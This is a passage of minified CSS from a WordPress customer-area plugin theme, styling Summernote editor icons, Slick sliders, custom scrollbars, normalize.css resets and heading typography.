.note-icon-code:before,body.customer-area-active .cuar-css-wrapper .note-icon-col-after:before,body.customer-area-active .cuar-css-wrapper .note-icon-col-before:before,body.customer-area-active .cuar-css-wrapper .note-icon-col-remove:before,body.customer-area-active .cuar-css-wrapper .note-icon-eraser:before,body.customer-area-active .cuar-css-wrapper .note-icon-float-left:before,body.customer-area-active .cuar-css-wrapper .note-icon-float-none:before,body.customer-area-active .cuar-css-wrapper .note-icon-float-right:before,body.customer-area-active .cuar-css-wrapper .note-icon-font:before,body.customer-area-active .cuar-css-wrapper .note-icon-frame:before,body.customer-area-active .cuar-css-wrapper .note-icon-italic:before,body.customer-area-active .cuar-css-wrapper .note-icon-link:before,body.customer-area-active .cuar-css-wrapper .note-icon-magic:before,body.customer-area-active .cuar-css-wrapper .note-icon-menu-check:before,body.customer-area-active .cuar-css-wrapper .note-icon-minus:before,body.customer-area-active .cuar-css-wrapper .note-icon-orderedlist:before,body.customer-area-active .cuar-css-wrapper .note-icon-pencil:before,body.customer-area-active .cuar-css-wrapper .note-icon-picture:before,body.customer-area-active .cuar-css-wrapper .note-icon-question:before,body.customer-area-active .cuar-css-wrapper .note-icon-redo:before,body.customer-area-active .cuar-css-wrapper .note-icon-rollback:before,body.customer-area-active .cuar-css-wrapper .note-icon-row-above:before,body.customer-area-active .cuar-css-wrapper .note-icon-row-below:before,body.customer-area-active .cuar-css-wrapper .note-icon-row-remove:before,body.customer-area-active .cuar-css-wrapper .note-icon-special-character:before,body.customer-area-active .cuar-css-wrapper .note-icon-square:before,body.customer-area-active .cuar-css-wrapper .note-icon-strikethrough:before,body.customer-area-active .cuar-css-wrapper .note-icon-subscript:before,body.customer-area-active .cuar-css-wrapper .note-icon-summernote:before,body.customer-area-active .cuar-css-wrapper .note-icon-superscript:before,body.customer-area-active .cuar-css-wrapper .note-icon-table:before,body.customer-area-active .cuar-css-wrapper .note-icon-text-height:before,body.customer-area-active .cuar-css-wrapper .note-icon-trash:before,body.customer-area-active .cuar-css-wrapper .note-icon-underline:before,body.customer-area-active .cuar-css-wrapper .note-icon-undo:before,body.customer-area-active .cuar-css-wrapper .note-icon-unorderedlist:before,body.customer-area-active .cuar-css-wrapper .note-icon-video:before{display:inline-block;font-family:summernote;font-style:normal;font-weight:400;text-decoration:inherit}body.customer-area-active .cuar-css-wrapper .note-icon-align-center:before{content:"\f101"}body.customer-area-active .cuar-css-wrapper .note-icon-align-indent:before{content:"\f102"}body.customer-area-active .cuar-css-wrapper .note-icon-align-justify:before{content:"\f103"}body.customer-area-active .cuar-css-wrapper .note-icon-align-left:before{content:"\f104"}body.customer-area-active .cuar-css-wrapper .note-icon-align-outdent:before{content:"\f105"}body.customer-area-active .cuar-css-wrapper .note-icon-align-right:before{content:"\f106"}body.customer-area-active .cuar-css-wrapper .note-icon-align:before{content:"\f107"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-down:before{content:"\f108"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-left:before{content:"\f109"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-right:before{content:"\f10a"}body.customer-area-active .cuar-css-wrapper .note-icon-arrow-circle-up:before{content:"\f10b"}body.customer-area-active .cuar-css-wrapper .note-icon-arrows-alt:before{content:"\f10c"}body.customer-area-active .cuar-css-wrapper .note-icon-arrows-h:before{content:"\f10d"}body.customer-area-active .cuar-css-wrapper .note-icon-arrows-v:before{content:"\f10e"}body.customer-area-active .cuar-css-wrapper .note-icon-bold:before{content:"\f10f"}body.customer-area-active .cuar-css-wrapper .note-icon-caret:before{content:"\f110"}body.customer-area-active .cuar-css-wrapper .note-icon-chain-broken:before{content:"\f111"}body.customer-area-active .cuar-css-wrapper .note-icon-circle:before{content:"\f112"}body.customer-area-active .cuar-css-wrapper .note-icon-close:before{content:"\f113"}body.customer-area-active .cuar-css-wrapper .note-icon-code:before{content:"\f114"}body.customer-area-active .cuar-css-wrapper .note-icon-col-after:before{content:"\f115"}body.customer-area-active .cuar-css-wrapper .note-icon-col-before:before{content:"\f116"}body.customer-area-active .cuar-css-wrapper .note-icon-col-remove:before{content:"\f117"}body.customer-area-active .cuar-css-wrapper .note-icon-eraser:before{content:"\f118"}body.customer-area-active .cuar-css-wrapper .note-icon-float-left:before{content:"\f119"}body.customer-area-active .cuar-css-wrapper .note-icon-float-none:before{content:"\f11a"}body.customer-area-active .cuar-css-wrapper .note-icon-float-right:before{content:"\f11b"}body.customer-area-active .cuar-css-wrapper .note-icon-font:before{content:"\f11c"}body.customer-area-active .cuar-css-wrapper .note-icon-frame:before{content:"\f11d"}body.customer-area-active .cuar-css-wrapper .note-icon-italic:before{content:"\f11e"}body.customer-area-active .cuar-css-wrapper .note-icon-link:before{content:"\f11f"}body.customer-area-active .cuar-css-wrapper .note-icon-magic:before{content:"\f120"}body.customer-area-active .cuar-css-wrapper .note-icon-menu-check:before{content:"\f121"}body.customer-area-active .cuar-css-wrapper .note-icon-minus:before{content:"\f122"}body.customer-area-active .cuar-css-wrapper .note-icon-orderedlist:before{content:"\f123"}body.customer-area-active .cuar-css-wrapper .note-icon-pencil:before{content:"\f124"}body.customer-area-active .cuar-css-wrapper .note-icon-picture:before{content:"\f125"}body.customer-area-active .cuar-css-wrapper .note-icon-question:before{content:"\f126"}body.customer-area-active .cuar-css-wrapper .note-icon-redo:before{content:"\f127"}body.customer-area-active .cuar-css-wrapper .note-icon-rollback:before{content:"\f128"}body.customer-area-active .cuar-css-wrapper .note-icon-row-above:before{content:"\f129"}body.customer-area-active .cuar-css-wrapper .note-icon-row-below:before{content:"\f12a"}body.customer-area-active .cuar-css-wrapper .note-icon-row-remove:before{content:"\f12b"}body.customer-area-active .cuar-css-wrapper .note-icon-special-character:before{content:"\f12c"}body.customer-area-active .cuar-css-wrapper .note-icon-square:before{content:"\f12d"}body.customer-area-active .cuar-css-wrapper .note-icon-strikethrough:before{content:"\f12e"}body.customer-area-active .cuar-css-wrapper .note-icon-subscript:before{content:"\f12f"}body.customer-area-active .cuar-css-wrapper .note-icon-summernote:before{content:"\f130"}body.customer-area-active .cuar-css-wrapper .note-icon-superscript:before{content:"\f131"}body.customer-area-active .cuar-css-wrapper .note-icon-table:before{content:"\f132"}body.customer-area-active .cuar-css-wrapper .note-icon-text-height:before{content:"\f133"}body.customer-area-active .cuar-css-wrapper .note-icon-trash:before{content:"\f134"}body.customer-area-active .cuar-css-wrapper .note-icon-underline:before{content:"\f135"}body.customer-area-active .cuar-css-wrapper .note-icon-undo:before{content:"\f136"}body.customer-area-active .cuar-css-wrapper .note-icon-unorderedlist:before{content:"\f137"}body.customer-area-active .cuar-css-wrapper .note-icon-video:before{content:"\f138"}body.customer-area-active .cuar-css-wrapper .slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}body.customer-area-active .cuar-css-wrapper .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .slick-list:focus{outline:none}body.customer-area-active .cuar-css-wrapper .slick-loading .slick-list{background:#fff url(../img/loading-indicator.gif) 50% no-repeat}body.customer-area-active .cuar-css-wrapper .slick-list.dragging{cursor:pointer;cursor:hand}body.customer-area-active .cuar-css-wrapper .slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}body.customer-area-active .cuar-css-wrapper .slick-track{position:relative;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .slick-track:after,body.customer-area-active .cuar-css-wrapper .slick-track:before{content:"";display:table}body.customer-area-active .cuar-css-wrapper .slick-track:after{clear:both}body.customer-area-active .cuar-css-wrapper .slick-loading .slick-track{visibility:hidden}body.customer-area-active .cuar-css-wrapper .slick-slide{height:100%;min-height:1px;display:none}body.customer-area-active .cuar-css-wrapper .slick-slide>div{display:table;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-slide{float:right}body.customer-area-active .cuar-css-wrapper .slick-slide img{display:block}body.customer-area-active .cuar-css-wrapper .slick-slide.slick-loading img{display:none}body.customer-area-active .cuar-css-wrapper .slick-slide.dragging img{pointer-events:none}body.customer-area-active .cuar-css-wrapper .slick-initialized .slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}body.customer-area-active .cuar-css-wrapper .slick-slide-item{display:table-cell;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper .slick-slide-item>.panel,body.customer-area-active .cuar-css-wrapper .slick-slide-item>.panel>.panel-body{height:100%}body.customer-area-active .cuar-css-wrapper .slick-loading .slick-slide{visibility:hidden}body.customer-area-active .cuar-css-wrapper .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .slick-next,body.customer-area-active .cuar-css-wrapper .slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;top:100%;margin-top:-10px;padding:0;border:none;outline:none}body.customer-area-active .cuar-css-wrapper .slick-next:focus,body.customer-area-active .cuar-css-wrapper .slick-next:hover,body.customer-area-active .cuar-css-wrapper .slick-prev:focus,body.customer-area-active .cuar-css-wrapper .slick-prev:hover{outline:none;background:transparent;color:transparent}body.customer-area-active .cuar-css-wrapper .slick-next:focus:before,body.customer-area-active .cuar-css-wrapper .slick-next:hover:before,body.customer-area-active .cuar-css-wrapper .slick-prev:focus:before,body.customer-area-active .cuar-css-wrapper .slick-prev:hover:before{opacity:1}body.customer-area-active .cuar-css-wrapper .slick-next.slick-disabled:before,body.customer-area-active .cuar-css-wrapper .slick-prev.slick-disabled:before{opacity:.25}body.customer-area-active .cuar-css-wrapper .slick-next:before,body.customer-area-active .cuar-css-wrapper .slick-prev:before{font-family:FontAwesome;font-size:20px;line-height:1;color:#38342f;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.customer-area-active .cuar-css-wrapper .slick-prev{left:0}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-prev{left:auto;right:0}body.customer-area-active .cuar-css-wrapper .slick-prev:before{content:"\f0a8"}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-prev:before{content:"\f0a9"}body.customer-area-active .cuar-css-wrapper .slick-next{right:0}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-next{left:0;right:auto}body.customer-area-active .cuar-css-wrapper .slick-next:before{content:"\f0a9"}body.customer-area-active .cuar-css-wrapper [dir=rtl] .slick-next:before{content:"\f0a8"}body.customer-area-active .cuar-css-wrapper .slick-slider{padding-bottom:20px;margin-bottom:25px}body.customer-area-active .cuar-css-wrapper .slick-dots{position:absolute;bottom:-20px;list-style:none;display:block;text-align:center;padding:0;width:auto;left:30px;right:30px}body.customer-area-active .cuar-css-wrapper .slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}body.customer-area-active .cuar-css-wrapper .slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}body.customer-area-active .cuar-css-wrapper .slick-dots li button:focus,body.customer-area-active .cuar-css-wrapper .slick-dots li button:hover{outline:none}body.customer-area-active .cuar-css-wrapper .slick-dots li button:focus:before,body.customer-area-active .cuar-css-wrapper .slick-dots li button:hover:before{opacity:1}body.customer-area-active .cuar-css-wrapper .slick-dots li button:before{position:absolute;top:0;left:0;content:"\f111";width:20px;height:20px;font-family:FontAwesome;font-size:6px;line-height:20px;text-align:center;color:#38342f;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.customer-area-active .cuar-css-wrapper .slick-dots li.slick-active button:before{color:#38342f;opacity:.75}body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td.today:before{border-bottom:7px solid #515151}body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td.active,body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td.active:hover,body.customer-area-active .cuar-css-wrapper .bootstrap-datetimepicker-widget td span.active{background-color:#515151;color:#d0cfcf;text-shadow:0 -1px 0 rgba(0,0,0,.25)}body.customer-area-active .cuar-css-wrapper .scroller{height:100%;position:relative}body.customer-area-active .cuar-css-wrapper .scroller,body.customer-area-active .cuar-css-wrapper .scroller-bar,body.customer-area-active .cuar-css-wrapper .scroller-content,body.customer-area-active .cuar-css-wrapper .scroller-handle,body.customer-area-active .cuar-css-wrapper .scroller-track{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .scroller-content{position:relative;z-index:1;height:100%;overflow:hidden;overflow-x:hidden;overflow-y:visible;-webkit-overflow-scrolling:touch}body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-resizer,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-button,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-corner,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-thumb,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-track,body.customer-area-active .cuar-css-wrapper .scroller-content::-webkit-scrollbar-track-piece{background:transparent;opacity:0}body.customer-area-active .cuar-css-wrapper .scroller-bar{width:6px;height:100%;position:absolute;right:0;top:0;z-index:2;display:none;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active .cuar-css-wrapper .scroller-active .scroller-bar{opacity:1}body.customer-area-active .cuar-css-wrapper .scroller-track{width:100%;height:100%;position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .scroller-handle{z-index:2;cursor:pointer;position:absolute;top:0;right:0;width:5px;height:20px;background:#515151;-webkit-transition:height .3s ease;-o-transition:height .3s ease;transition:height .3s ease}body.customer-area-active .cuar-css-wrapper .scroller-horizontal .scroller-content{overflow:auto;overflow-x:auto;overflow-y:hidden;padding:0 0 16px}body.customer-area-active .cuar-css-wrapper .scroller-horizontal .scroller-bar{width:100%;height:5px;top:auto;bottom:0;border-width:1px 0 0}body.customer-area-active .cuar-css-wrapper .scroller-horizontal .scroller-handle{width:20px;height:5px;top:auto;right:auto;bottom:3px}body.customer-area-active .cuar-css-wrapper .scroller-active .scroller-content,body.customer-area-active .cuar-css-wrapper .scroller-setup .scroller-content{padding:0 15px 0 0}body.customer-area-active .cuar-css-wrapper .scroller-active .scroller-bar,body.customer-area-active .cuar-css-wrapper .scroller-setup .scroller-bar{display:block}body.customer-area-active .cuar-css-wrapper .panel-scroller{padding:0;height:600px;max-height:600px;overflow:hidden}body.customer-area-active .cuar-css-wrapper .panel-scroller .scroller-content{padding:12px}body.customer-area-active .cuar-css-wrapper .panel-scroller .scroller-bar{width:14px;background:#f7f7f7;border-left:1px solid #e7e7e7}body.customer-area-active .cuar-css-wrapper .panel-scroller .scroller-handle{right:4px;width:5px;height:20px;border-radius:4px}body.customer-area-active .cuar-css-wrapper .scroller-xs{height:125px;max-height:125px}body.customer-area-active .cuar-css-wrapper .scroller-sm{height:200px;max-height:200px}body.customer-area-active .cuar-css-wrapper .scroller-md{height:300px;max-height:300px}body.customer-area-active .cuar-css-wrapper .scroller-lg{height:400px;max-height:400px}body.customer-area-active .cuar-css-wrapper .scroller-thick .scroller-bar{width:12px}body.customer-area-active .cuar-css-wrapper .scroller-thick .scroller-handle{width:12px;right:0;border-radius:0}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay .scroller-bar{background:transparent;border:0}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay .scroller-handle{opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay:hover .scroller-handle{opacity:1}body.customer-area-active .cuar-css-wrapper .panel-scroller.scroller-overlay .scroller-content{padding:0;margin-right:-17px}body.customer-area-active .cuar-css-wrapper .scroller.scroller-pn .scroller-content{padding:0!important}body.customer-area-active .cuar-css-wrapper .scroller-primary .scroller-handle{background:#515151}body.customer-area-active .cuar-css-wrapper .scroller-success .scroller-handle{background:#4caf50}body.customer-area-active .cuar-css-wrapper .scroller-info .scroller-handle{background:#03a9f4}body.customer-area-active .cuar-css-wrapper .scroller-warning .scroller-handle{background:#ffc107}body.customer-area-active .cuar-css-wrapper .scroller-danger .scroller-handle{background:#ff5722}body.customer-area-active .cuar-css-wrapper .scroller-alert .scroller-handle{background:#673ab7}body.customer-area-active .cuar-css-wrapper .scroller-system .scroller-handle{background:#009688}body.customer-area-active .cuar-css-wrapper .scroller-dark .scroller-handle{background:#c5bebb}body.customer-area-active .cuar-css-wrapper .scroller-light .scroller-handle,body.customer-area-active .cuar-css-wrapper .scroller-white .scroller-handle{background:#fff}body.customer-area-active .cuar-css-wrapper .scroller-light .scroller-bar,body.customer-area-active .cuar-css-wrapper .scroller-white .scroller-bar{border-left:0;background:transparent}/*! normalize.css v3.0.1 | MIT License | git.io/normalize */body.customer-area-active .cuar-css-wrapper article,body.customer-area-active .cuar-css-wrapper aside,body.customer-area-active .cuar-css-wrapper details,body.customer-area-active .cuar-css-wrapper figcaption,body.customer-area-active .cuar-css-wrapper figure,body.customer-area-active .cuar-css-wrapper footer,body.customer-area-active .cuar-css-wrapper header,body.customer-area-active .cuar-css-wrapper hgroup,body.customer-area-active .cuar-css-wrapper main,body.customer-area-active .cuar-css-wrapper nav,body.customer-area-active .cuar-css-wrapper section,body.customer-area-active .cuar-css-wrapper summary{display:block}body.customer-area-active .cuar-css-wrapper audio,body.customer-area-active .cuar-css-wrapper canvas,body.customer-area-active .cuar-css-wrapper progress,body.customer-area-active .cuar-css-wrapper video{display:inline-block;vertical-align:baseline}body.customer-area-active .cuar-css-wrapper audio:not([controls]){display:none;height:0}body.customer-area-active .cuar-css-wrapper [hidden],body.customer-area-active .cuar-css-wrapper template{display:none}body.customer-area-active .cuar-css-wrapper a{background:transparent}body.customer-area-active .cuar-css-wrapper a:active,body.customer-area-active .cuar-css-wrapper a:hover{outline:0}body.customer-area-active .cuar-css-wrapper abbr[title]{border-bottom:1px dotted}body.customer-area-active .cuar-css-wrapper b,body.customer-area-active .cuar-css-wrapper strong{font-weight:600}body.customer-area-active .cuar-css-wrapper dfn{font-style:italic}body.customer-area-active .cuar-css-wrapper h1{font-size:2em;margin:.67em 0}body.customer-area-active .cuar-css-wrapper mark{background:#ff0;color:#000}body.customer-area-active .cuar-css-wrapper small{font-size:80%}body.customer-area-active .cuar-css-wrapper sub,body.customer-area-active .cuar-css-wrapper sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}body.customer-area-active .cuar-css-wrapper sup{top:-.5em}body.customer-area-active .cuar-css-wrapper sub{bottom:-.25em}body.customer-area-active .cuar-css-wrapper img{border:0}body.customer-area-active .cuar-css-wrapper svg:not(:root){overflow:hidden}body.customer-area-active .cuar-css-wrapper figure{margin:1em 40px}body.customer-area-active .cuar-css-wrapper hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}body.customer-area-active .cuar-css-wrapper pre{overflow:auto}body.customer-area-active .cuar-css-wrapper code,body.customer-area-active .cuar-css-wrapper kbd,body.customer-area-active .cuar-css-wrapper pre,body.customer-area-active .cuar-css-wrapper samp{font-family:monospace,monospace;font-size:1em}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper input,body.customer-area-active .cuar-css-wrapper optgroup,body.customer-area-active .cuar-css-wrapper select,body.customer-area-active .cuar-css-wrapper textarea{color:inherit;font:inherit;margin:0}body.customer-area-active .cuar-css-wrapper button{overflow:visible}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper select{text-transform:none}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper input[type=button],body.customer-area-active .cuar-css-wrapper input[type=reset],body.customer-area-active .cuar-css-wrapper input[type=submit]{-webkit-appearance:button;cursor:pointer}body.customer-area-active .cuar-css-wrapper button[disabled],body.customer-area-active .cuar-css-wrapper input[disabled]{cursor:default}body.customer-area-active .cuar-css-wrapper button::-moz-focus-inner,body.customer-area-active .cuar-css-wrapper input::-moz-focus-inner{border:0;padding:0}body.customer-area-active .cuar-css-wrapper input{line-height:normal}body.customer-area-active .cuar-css-wrapper input[type=checkbox],body.customer-area-active .cuar-css-wrapper input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}body.customer-area-active .cuar-css-wrapper input[type=number]::-webkit-inner-spin-button,body.customer-area-active .cuar-css-wrapper input[type=number]::-webkit-outer-spin-button{height:auto}body.customer-area-active .cuar-css-wrapper input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper input[type=search]::-webkit-search-cancel-button,body.customer-area-active .cuar-css-wrapper input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}body.customer-area-active .cuar-css-wrapper textarea{overflow:auto}body.customer-area-active .cuar-css-wrapper optgroup{font-weight:700}body.customer-area-active .cuar-css-wrapper table{border-collapse:collapse;border-spacing:0}body.customer-area-active .cuar-css-wrapper td,body.customer-area-active .cuar-css-wrapper th{padding:0}@media print{body.customer-area-active .cuar-css-wrapper *{text-shadow:none!important;color:#000!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.customer-area-active .cuar-css-wrapper a,body.customer-area-active .cuar-css-wrapper a:visited{text-decoration:underline}body.customer-area-active .cuar-css-wrapper a[href]:after{content:" (" attr(href) ")"}body.customer-area-active .cuar-css-wrapper abbr[title]:after{content:" (" attr(title) ")"}body.customer-area-active .cuar-css-wrapper a[href^="#"]:after,body.customer-area-active .cuar-css-wrapper a[href^="javascript:"]:after{content:""}body.customer-area-active .cuar-css-wrapper blockquote,body.customer-area-active .cuar-css-wrapper pre{border:1px solid #999;page-break-inside:avoid}body.customer-area-active .cuar-css-wrapper thead{display:table-header-group}body.customer-area-active .cuar-css-wrapper img,body.customer-area-active .cuar-css-wrapper tr{page-break-inside:avoid}body.customer-area-active .cuar-css-wrapper img{max-width:100%!important}body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3,body.customer-area-active .cuar-css-wrapper p{orphans:3;widows:3}body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3{page-break-after:avoid}body.customer-area-active .cuar-css-wrapper select{background:#fff!important}body.customer-area-active .cuar-css-wrapper .navbar{display:none}body.customer-area-active .cuar-css-wrapper .table td,body.customer-area-active .cuar-css-wrapper .table th{background-color:#fff!important}body.customer-area-active .cuar-css-wrapper .btn>.caret,body.customer-area-active .cuar-css-wrapper .dropup>.btn>.caret{border-top-color:#000!important}body.customer-area-active .cuar-css-wrapper .label{border:1px solid #000}body.customer-area-active .cuar-css-wrapper .table{border-collapse:collapse!important}body.customer-area-active .cuar-css-wrapper .table-bordered td,body.customer-area-active .cuar-css-wrapper .table-bordered th{border:1px solid #ddd!important}}body.customer-area-active .cuar-css-wrapper *,body.customer-area-active .cuar-css-wrapper :after,body.customer-area-active .cuar-css-wrapper :before{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper button,body.customer-area-active .cuar-css-wrapper input,body.customer-area-active .cuar-css-wrapper select,body.customer-area-active .cuar-css-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}body.customer-area-active .cuar-css-wrapper a:focus,body.customer-area-active .cuar-css-wrapper a:hover{color:#444;text-decoration:underline}body.customer-area-active .cuar-css-wrapper a:focus{outline:0;outline-offset:-2px}body.customer-area-active .cuar-css-wrapper figure{margin:0}body.customer-area-active .cuar-css-wrapper img{vertical-align:middle}body.customer-area-active .cuar-css-wrapper .img-responsive{display:block;width:100%\9;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .img-rounded{border-radius:3px}body.customer-area-active .cuar-css-wrapper .img-thumbnail{padding:4px;line-height:1.49;background-color:#fff;border:1px solid #ddd;border-radius:1px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100%\9;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .img-circle{border-radius:50%}body.customer-area-active .cuar-css-wrapper hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #d7d6d5}body.customer-area-active .cuar-css-wrapper .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}body.customer-area-active .cuar-css-wrapper .sr-only-focusable:active,body.customer-area-active .cuar-css-wrapper .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body.customer-area-active .cuar-css-wrapper a.link-unstyled{color:#666}body.customer-area-active .cuar-css-wrapper a.link-unstyled:active,body.customer-area-active .cuar-css-wrapper a.link-unstyled:focus,body.customer-area-active .cuar-css-wrapper a.link-unstyled:hover{color:#222;text-decoration:none}body.customer-area-active .cuar-css-wrapper .h1,body.customer-area-active .cuar-css-wrapper .h2,body.customer-area-active .cuar-css-wrapper .h3,body.customer-area-active .cuar-css-wrapper .h4,body.customer-area-active .cuar-css-wrapper .h5,body.customer-area-active .cuar-css-wrapper .h6,body.customer-area-active .cuar-css-wrapper h1,body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3,body.customer-area-active .cuar-css-wrapper h4,body.customer-area-active .cuar-css-wrapper h5,body.customer-area-active .cuar-css-wrapper h6{font-family:inherit;font-weight:600;line-height:1.1;color:inherit;text-rendering:optimizelegibility}body.customer-area-active .cuar-css-wrapper .h1 .small,body.customer-area-active .cuar-css-wrapper .h1 small,body.customer-area-active .cuar-css-wrapper .h2 .small,body.customer-area-active .cuar-css-wrapper .h2 small,body.customer-area-active .cuar-css-wrapper .h3 .small,body.customer-area-active .cuar-css-wrapper .h3 small,body.customer-area-active .cuar-css-wrapper .h4 .small,body.customer-area-active .cuar-css-wrapper .h4 small,body.customer-area-active .cuar-css-wrapper .h5 .small,body.customer-area-active .cuar-css-wrapper .h5 small,body.customer-area-active .cuar-css-wrapper .h6 .small,body.customer-area-active .cuar-css-wrapper .h6 small,body.customer-area-active .cuar-css-wrapper h1 .small,body.customer-area-active .cuar-css-wrapper h1 small,body.customer-area-active .cuar-css-wrapper h2 .small,body.customer-area-active .cuar-css-wrapper h2 small,body.customer-area-active .cuar-css-wrapper h3 .small,body.customer-area-active .cuar-css-wrapper h3 small,body.customer-area-active .cuar-css-wrapper h4 .small,body.customer-area-active .cuar-css-wrapper h4 small,body.customer-area-active .cuar-css-wrapper h5 .small,body.customer-area-active .cuar-css-wrapper h5 small,body.customer-area-active .cuar-css-wrapper h6 .small,body.customer-area-active .cuar-css-wrapper h6 small{font-weight:400;line-height:1;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .h1,body.customer-area-active .cuar-css-wrapper .h2,body.customer-area-active .cuar-css-wrapper .h3,body.customer-area-active .cuar-css-wrapper h1,body.customer-area-active .cuar-css-wrapper h2,body.customer-area-active .cuar-css-wrapper h3{margin-top:19px;margin-bottom:9.5px}body.customer-area-active .cuar-css-wrapper .h1 .small,body.customer-area-active .cuar-css-wrapper .h1 small,body.customer-area-active .cuar-css-wrapper .h2 .small,body.customer-area-active .cuar-css-wrapper .h2 small,body.customer-area-active .cuar-css-wrapper .h3 .small,body.customer-area-active .cuar-css-wrapper .h3 small,body.customer-area-active .cuar-css-wrapper h1 .small,body.customer-area-active .cuar-css-wrapper h1 small,body.customer-area-active .cuar-css-wrapper h2 .small,body.customer-area-active .cuar-css-wrapper h2 small,body.customer-area-active .cuar-css-wrapper h3 .small,body.customer-area-active .cuar-css-wrapper h3 small{font-size:75%}body.customer-area-active .cuar-css-wrapper .h4,body.customer-area-active .cuar-css-wrapper .h5,body.customer-area-active .cuar-css-wrapper .h6,body.customer-area-active .cuar-css-wrapper h4,body.customer-area-active .cuar-css-wrapper h5,body.customer-area-active .cuar-css-wrapper h6{margin-top:9.5px;margin-bottom:9.5px}body.customer-area-active .cuar-css-wrapper .h4 .small,body.customer-area-active .cuar-css-wrapper .h4 small,body.customer-area-active .cuar-css-wrapper .h5 .small,body.customer-area-active .cuar-css-wrapper .h5 small,body.customer-area-active .cuar-css-wrapper .h6 .small,body.customer-area-active .cuar-css-wrapper .h6 small,body.customer-area-active .cuar-css-wrapper h4 .small,body.customer-area-active .cuar-css-wrapper h4 small,body.customer-area-active .cuar-css-wrapper h5 .small,body.customer-area-active .cuar-css-wrapper h5 small,body.customer-area-active .cuar-css-wrapper h6 .small,body.customer-area-active .cuar-css-wrapper h6 small{font-size:88%}body.customer-area-active .cuar-css-wrapper .h1 .small,body.customer-area-active .cuar-css-wrapper h1 small{font-size:70%}body.customer-area-active .cuar-css-wrapper .h1,body.customer-area-active .cuar-css-wrapper h1{font-size:30px}body.customer-area-active .cuar-css-wrapper .h2,body.customer-area-active .cuar-css-wrapper h2{font-size:24px}body.customer-area-active .cuar-css-wrapper .h3,body.customer-area-active .cuar-css-wrapper h3{font-size:18px}body.customer-area-active .cuar-css-wrapper .h4,body.customer-area-active .cuar-css-wrapper h4{font-size:15px}body.customer-area-active .cuar-css-wrapper .h5,body.customer-area-active .cuar-css-wrapper h5{font-size:13px}body.customer-area-active .cuar-css-wrapper .h6,body.customer-area-active .cuar-css-wrapper 